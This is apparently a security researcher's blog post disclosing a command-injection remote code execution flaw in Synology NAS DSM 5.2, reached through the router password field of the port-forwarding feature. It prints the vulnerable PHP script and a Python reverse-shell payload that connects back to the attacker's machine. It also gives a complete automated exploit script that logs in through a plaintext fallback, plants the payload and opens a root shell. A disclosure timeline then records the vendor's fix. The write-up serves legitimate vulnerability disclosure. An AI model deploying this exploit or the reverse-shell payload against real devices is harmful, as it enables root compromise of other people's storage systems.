Synology NAS DSM 5.2 Remote Code Execution (RCE)

TLDR
RCE in Synology NAS DSM 5.2 due to lack of input sanitisation. RCE triggered indirectly via port forwarding mechanism in the NAS UI.
Getting started
I recently bought a Synology DS416 NAS and noticed during the set-up process you are first required to download the device firmware, which is then flashed to the device via the setup web interface.
Interested in my new devices security, I decided to take a look at the firmware while the system was installing.
Firstly, let’s download the DSM 5.2 firmware (unsure which versions are affected by this vulnerability) from the official Synology download center and identify what we are dealing with:
wget http://global.download.synology.com/download/DSM/release/5.2/5644/DSM_DS416_5644.pat
file DSM_DS416_5644.pat
DSM_DS416_5644.pat: POSIX tar archive (GNU)
tar -xvf DSM_DS416_5644.pat

So, the archived DSM_DS416_5644.pat file contains a number of subsidiary files and packages, as well as what looks like a compressed kernel. As the device has no default storage (OS is installed to your separate HDD’s), hda1.tgz immediately looks interesting.
file hda1.tgz
hda1.tgz: XZ compressed data
tar -xvf hda1.tgz

So hda1.tgz is another archive, in which we find what looks to be a Linux filesystem.
After some cursory browsing, I noticed some helper php files are in use, so let’s look for some low hanging fruit.

PHP 101
Let’s take a look at our first grep result:
cat ./etc/portforward/routerdb/BT/HomeHub2.0/Version8.1.H.G_TypeA/dele_rule.php
#!/usr/bin/php
<?php
error_reporting(0);
#unassign all application in router. It's may be over max_number in assigned app.
$filename = $_SERVER["argv"][1];
$rn = $_SERVER["argv"][2];
$dev_ip = $_SERVER["argv"][3];
$header = $_SERVER["argv"][4];
$pass = $_SERVER["argv"][5];
$url = $_SERVER["argv"][6];
$dev_name ="";
$synologyNo;
$deletenow;
$App = array();
$appDev = array();
$deleDev = array();
$szCmd;
foreach (file ($filename) as $value) {
	#get DS's Device Name
    if (preg_match("/<option value=\"".$dev_ip."\">(\S+)<\/option>/i" ,$value , $match))  {
        $dev_name = $match[1];
	#Application defined by synology.
	} else if (preg_match("/<tr class=\"\S+\"><td class=\"indence fixedtdwidth fixedtd\">synology<input name=\"delete\d+\" type=\"hidden\" value=\"(\d+)\"/i" ,$value , $match)) {
        $synologyNo = $match[1];
		$App[] = $match[1];
	#All Assigned Application Name.
    } else if (preg_match("/<tr class=\"\S+\"><td class=\"indence fixedtdwidth fixedtd\">.+<input name=\"delete\S+\" type=\"hidden\" value=\"(\d+)\"/i" ,$value , $match)) {
        $App[] = $match[1];
	#All Assigned Application Name.
    } else if (preg_match("/td class=\"indence fixedtdwidth fixedtd\" style=\"position:relative; z-index:1;\">(\S+)<\/td><td class/i" ,$value , $match)) {
        $appDev[] = $match[1];
	#All Assigned Application's Device Name.
    } else if (preg_match("/<\/table>/i" ,$value , $match)) {
		break;
    } else {
    }
}
unset($value);
#scalar(@APP) must the same with scalar(@appDev)
#according to $dev_name, decide which Application need be delete.
$app_count = count($appDev);
for ($i=0; $i<$app_count; $i++) {
	if(preg_match("/^".$dev_name."$/", $appDev[$i]) || preg_match("/^".$synologyNo."$/", $App[$i])) {
		$deleDev[] = $App[$i];
	}
}
$dele_count = count($deleDev);
$deleStr="";
for ($i=0; $i<$dele_count; $i++) {
	$app_count = count($App);
	$deleStr="";
	for ($t = 1 ; $t <= $app_count ; $t++) {
		$deleStr=$deleStr."&delete".$t."=".$App[$t-1];
		if (preg_match("/".preg_quote($App[$t-1])."/", $deleDev[$i], $m)) {
			$deletenow=$t;
		}
	}
	$szCmd="/usr/syno/bin/curl -b ".$header." -u 'admin:".$pass."' -d 'app_name=-".$deleStr."&device_ip=-&form_action=delete".$deletenow."&rn=".$rn."' '".$url."'";
	system($szCmd);
	$tmparray=$App;
	$App=array();
	for($j = 0 ; $j < $app_count ; $j++) {
		if($tmparray[$j] !== $deleDev[$i]) {
			$App[] = $tmparray[$j];
		}
	}
}
exit(0);
?>
As we can see, the php script above appears to contain the following functionality:
- Take inputs passed to the script
- Add port forwarding rules via a 3rd party routers web interface
- Delete port forwarding rules via a 3rd party routers web interface
Interestingly, when a port is deleted the (unsanitised) inputs passed to the script are unsafetly concatenated into a string, then passed to a php system call. If we can control these inputs, we can ‘break out’ of the string and append arbitrary commands to the system call; thereby obtaining RCE on the NAS device.
A first look

The NAS OS has installed by this point, so we can login to the device and take a look around the UI. The UI looks nice and the control panel appears to have many features. One in particular that takes my immediate interest (based on the script above) is ‘External Access’.

The ‘External Access’ option permits users to configure their router and from within the NAS UI they can perform actions on their router such as adding or deleting forwarded ports. Based on the naming convention of our vulnerable script above, the ‘BT: HomeHUB2.0’ looks promising. By using the ‘custom router account’ we can also identify what appears to be the parameters being passed to the script.
Gaining access
Assuming these parameters are passed directly to the php script with no intermediate sanitisation, we can attempt to modify the php system call by ‘breaking out’ of the unsafetly concatenated string and appending our own arbitrary commands.
In particular, the offending line:
$szCmd="/usr/syno/bin/curl -b ".$header." -u 'admin:".$pass."' -d 'app_name=-".$deleStr."&device_ip=-&form_action=delete".$deletenow."&rn=".$rn."' '".$url."'";
For example, by changing our router password to a\';touch /tmp/test, we should ‘break out’ of the initial command and append touch /tmp/test, which will then also be passed to the system call. Thereby writing the file test to the /tmp directory of the NAS device.
Creating files is well and good, but to make the most of an RCE, we want a revere shell.
For example, using python we can set the following password for the HomeHub2.0 router, which will initiate a reverse shell from the NAS device to our system listening at 192.168.50.1 on TCP port 1234 when the affected call is triggered:
b\';python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.50.1",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
Once the backdoored router password has been added, we simply need to follow the information flow as per the script above to trigger our backdoor and gain a reverse shell:
- Login to the NAS UI
- Set up the HomeHub2.0 router with the backdoored password
- Delete some router rule
Automating the process
Naturally, we want to automate this attack. Unfortunately, the login process to the NAS is not straight forward. When logging in, the username and password (and some additional parameters) are encrypted with both RSA and AES (assumedly to protect against MITM attacks on the network) and then the encrypted data is posted to the server.
Looking at the client side JavaScript files we can identify how this encryption is being performed.
onEncryptionDone: function(a, h, f) {
        var c = this.form.findField("passwd"),
            b = this.form.findField("__cIpHeRtExT"),
            e = this.form.findField("client_time"),
            d = "",
            g = {};
        if (a) {
            SYNO.Encryption.CipherKey = h.cipherkey;
            SYNO.Encryption.RSAModulus = h.public_key;
            SYNO.Encryption.CipherToken = h.ciphertoken;
            SYNO.Encryption.TimeBias = h.server_time - Math.floor(+new Date() / 1000)
        }
        g[c.getName()] = c.getValue();
        g.key = SYNO.SDS.ForgetPass.ticket;
        g[e.getName()] = e.getValue();
        g = SYNO.Encryption.EncryptParam(g);
        d = g[h.cipherkey] || "";
        b.setValue(d);
        this.initIFrameEvent();
        this.setFormDisabled(true, !!d);
        this.form.el.dom.submit()
    },
SYNO.Encryption.EncryptParam = function(g) {
    var e, c, b, d = {},
        a = {},
        f = SYNO.Encryption.GenRandomKey(501);
    if (!SYNO.Encryption.CipherKey || !SYNO.Encryption.RSAModulus || !SYNO.Encryption.CipherToken) {
        return g
    }
    e = new SYNO.Encryption.RSA();
    e.setPublic(SYNO.Encryption.RSAModulus, "10001");
    d[SYNO.Encryption.CipherToken] = Math.floor(+new Date() / 1000) + SYNO.Encryption.TimeBias;
    c = e.encrypt(f);
    if (!c) {
        return g
    }
    Ext.apply(d, g);
    b = SYNO.Encryption.AES.encrypt(Ext.urlEncode(d), f).toString();
    if (!b) {
        return g
    }
    a[SYNO.Encryption.CipherKey] = JSON.stringify({
        rsa: SYNO.Encryption.Base64.hex2b64(c),
        aes: b
    });
    return a
};
During the login process, the client also submits a request to obtain the server’s public key. As seen in the script above, when a response from the server results in a failure, it’s possible to submit the valid login request in plain text. Therefore we don’t need to re-implement this encryption method, we can instead abuse the insecure fall back.
Firstly, we login to the device:
session = requests.session()
data = {'username':username,'passwd':password,'OTPcode':'','__cIpHeRtExT':'','client_time':'0','isIframeLogin':'yes'}
url = 'https://%s:%s/webman/login.cgi?enable_syno_token=yes' % (nas_ip, nas_port)
syno_token = session.post(url, data=data, verify=False).content.split("\"")[3]
headers = {'X-SYNO-TOKEN' : syno_token}</pre>
Secondly, we utilise the valid cookie and custom synology headers to set up the vulnerable router with our backdoored password:
backdoor = '"b\\\';python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("%s",%s));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])"' % (my_ip, my_port)
data = {'router_brand':'BT','router_model':'HomeHub2.0','router_version':'Version8.1.H.G_TypeA','router_protocol':'http','router_port':'8000','support_upnp':'no','support_natpmp':'no','router_account':'aaaaa','router_pass':backdoor,'api':'SYNO.Core.PortForwarding.RouterConf','method':'set','version':'1'}
url = 'https://%s:%s/webapi/_______________________________________________________entry.cgi' % (nas_ip, nas_port)
session.post(url, data=data, verify=False, headers=headers)</pre>
Finally, we trigger the backdoor by removing a port forwarding rule:
{'rules':'[{"id":0,"enable":true,"rule_id":"1","ds_port":"1","router_port":"1","router_protocol":"tcp","serviceid":"","service_name":false,"force":false}]','task_id_suffix':"PF",'api':'SYNO.Core.PortForwarding.Rules','method':'save','version':"1"}
session.post(url, data=data, verify=False, headers=headers)
Pulling it all together
import requests
from pwn import *
requests.packages.urllib3.disable_warnings()

username = 'test'
password = 'test'
nas_ip = '192.168.50.10'
nas_port = 5001
my_ip = '192.168.50.11'
my_port = 1234

print "[+] Accessing device.."
session = requests.session()
data = {'username':username,'passwd':password,'OTPcode':'','__cIpHeRtExT':'','client_time':'0','isIframeLogin':'yes'}
url = 'https://%s:%s/webman/login.cgi?enable_syno_token=yes' % (nas_ip, nas_port)
syno_token = session.post(url, data=data, verify=False).content.split("\"")[3]
headers = {'X-SYNO-TOKEN' : syno_token}

print "[+] Extracted SYNO-TOKEN %s.." % syno_token
backdoor = '"b\\\';python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("%s",%s));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])"' % (my_ip, my_port)
data = {'router_brand':'BT','router_model':'HomeHub2.0','router_version':'Version8.1.H.G_TypeA','router_protocol':'http','router_port':'8000','support_upnp':'no','support_natpmp':'no','router_account':'aaaaa','router_pass':backdoor,'api':'SYNO.Core.PortForwarding.RouterConf','method':'set','version':'1'}
url = 'https://%s:%s/webapi/_______________________________________________________entry.cgi' % (nas_ip, nas_port)
session.post(url, data=data, verify=False, headers=headers)

print "[+] Backdoored external access password.."
data = {'rules':'[{"id":0,"enable":true,"rule_id":"1","ds_port":"1","router_port":"1","router_protocol":"tcp","serviceid":"","service_name":false,"force":false}]','task_id_suffix':"PF",'api':'SYNO.Core.PortForwarding.Rules','method':'save','version':"1"}
session.post(url, data=data, verify=False, headers=headers)

print "[+] Triggering backdoor.."
l = listen(my_port)
l.interactive()

It’s running as root, so that makes privilege escalation a breeze.
Note: The astute readers might notice the vulnerable php script above will only follow the aforementioned data flow when specific patterns are matched (based on the responses received from the routers web interface). Initially, I set up a faux router (based on a real web interface for HomeHub2.0 identified via a Shodan search) to give the correct dummy responses to ensure the data flow was followed as expected. However, this ultimately was not needed to trigger the RCE, so I suspect something even more sinister is going on under the hood; which I did not investigate.
PS: for those of you playing along at home who also want a shell on their NAS. I later found it’s also possible to just enable SSH via the UI 🙂
Edit: At the request of the Synology security team, and to avoid some confusion in the usage of the ‘test’ account in the POC above, this attack can only be performed with a valid administrative account. This clearly affects the likelihood of this attack, however there a few things to consider in this particular case. Firstly, this is not intended functionality by the developers. Secondly, many of these devices are placed on the Internet and only accessible via 1 port (their web interface); so being able to gain a root shell via this method and bypass corporate firewalls/routers/etc is certainly interesting.
Disclosure timeline
| 13th December 2015 | First contact requested information on submitting security vulnerabilities |
| 14th December 2015 | Given address of PGP key and security contact email address |
| 14th December 2015 | Encrypted information about vulnerability including POST requests for a POC |
| 16th December 2015 | Similarly, given address of PGP key and security contact address (from another support address) |
| 16th December 2015 | Informed both support addresses that I have received the PGP key and submitted a POC. Requested information on when to expect a response |
| 17th December 2015 | Received response that the information was received and had been sent to the appropriate teams for investigation |
| 23rd December 2015 | Emailed to request status of the issue |
| 24th December 2015 | Received response that the issue is valid and fix will be applied to next DSM release |
| 24th December 2015 | Emailed to request an ETA for when the new DSM version will be published |
| 24th December 2015 | No schedule for release. Current estimate is ‘some time in February’. Will be notified when the fix is released. |
| 22nd February 2016 | Requested whether the fix was shadow-patched in the 5.2-5644 patch released on the 19/2/2016 |
| 22nd February 2016 | Security team responded that the issue was fixed on January 22nd in version: 5.2-5644 Update 3 under the confusing nomenclature ‘Enhanced network stability when port forwarding is configured.’ |
| 22nd February 2016 | Blog post published |